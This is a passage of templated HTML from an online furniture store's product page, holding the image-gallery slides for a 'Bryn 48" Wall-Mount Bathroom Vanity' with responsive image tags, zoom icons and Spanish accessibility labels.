            data-media-id="template--24961366032681__main-21794809577557"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809577557">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809610325"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809610325"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809610325">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809643093"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809643093"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809643093">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809675861"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809675861"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809675861">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809708629"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809708629"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809708629">
      <span class="visually-hidden">
        Abrir elemento multimedia 17 en una ventana modal
      </span>
    </button>
